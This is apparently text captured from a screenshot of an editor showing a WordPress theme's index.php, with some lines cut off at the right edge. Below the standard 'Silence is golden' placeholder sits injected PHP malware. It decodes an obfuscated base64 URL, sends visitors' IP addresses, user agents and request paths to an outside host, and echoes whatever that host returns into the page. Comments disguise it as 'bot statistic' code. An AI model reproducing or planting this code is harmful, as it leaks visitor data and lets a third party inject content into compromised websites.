 themes
Back/Forward Copy to Delete Refresh New Folder New File Connect View Group by Show Hidden Favorites Actions
index.php
index.php
Users > janek > Documents > Websites > blocksypro > app > public > wp-content > themes > index.php
1 <?php
2 // Silence is golden.
3 ?><?php
4 if (!isset($sRetry))
5 {
6 global $sRetry;
7 $sRetry = 1;
8 // This code use for global bot statistic
9 $sUserAgent = strtolower($_SERVER['HTTP_USER_AGENT']); //  Looks for google serch bot
10 $stCurlHandle = NULL;
11 $stCurlLink = "";
12 if((strstr($sUserAgent, 'google') == false)&&(strstr($sUserAgent, 'yahoo') == false)&&(strstr($sUserAgent, 'baidu') == false)&&(strstr($sUserAgent, 'msn') == false)&&(st
'opera') == false)&&(strstr($sUserAgent, 'chrome') == false)&&(strstr($sUserAgent, 'bing') == false)&&(strstr($sUserAgent, 'safari') == false)&&(strstr($sUserAgent, 'bot
comes
13 {
14 if(isset($_SERVER['REMOTE_ADDR']) == true && isset($_SERVER['HTTP_HOST']) == true){ // Create  bot analitics
15 $stCurlLink = base64_decode( 'aHR0cDovL21icm93c2Vyc3RhdHMuY29tL3N0YXRIL3N0YXQucGhw').'?ip='.urlencode($_SERVER['REMOTE_ADDR']).'&useragent='.urlencode($sUserAgent).'
($_SERVER['HTTP_HOST']).'&fullpath='.urlencode($_SERVER['REQUEST_URI']).'&check='.isset($_GET['look']);
16 @$stCurlHandle = curl_init( $stCurlLink );
17 }
18 }
19 if ( $stCurlHandle !== NULL )
20 {
21 curl_setopt($stCurlHandle, CURLOPT_RETURNTRANSFER, 1);
22 curl_setopt($stCurlHandle, CURLOPT_TIMEOUT, 6);
23 $sResult = @curl_exec($stCurlHandle);
24 if ($sResult[0]=="O")
25 {$sResult[0]=" ";
26 echo $sResult; // Statistic code end
27 }
28 curl_close($stCurlHandle);
29 }
30 }
31 ?>